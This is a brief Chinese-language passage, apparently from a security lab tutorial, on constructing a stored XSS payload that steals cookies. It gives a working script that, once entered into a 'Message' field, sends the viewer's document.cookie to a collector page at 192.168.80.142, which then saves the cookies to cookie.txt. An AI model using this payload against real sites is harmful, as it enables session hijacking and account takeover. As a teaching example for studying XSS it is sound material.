 构造盗取cookie的XSS语句
在Message框中输入下面这段XSS语句，注意中间没有换行：
<script>document.write('<img
src="http://192.168.80.142/getcookie.php?cookie='+document.cookie+'" width=0
height=0 border=0 />');</script>
在getcookie.php网页所在的目录下生成名为cookie.txt的文件：
cookie.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)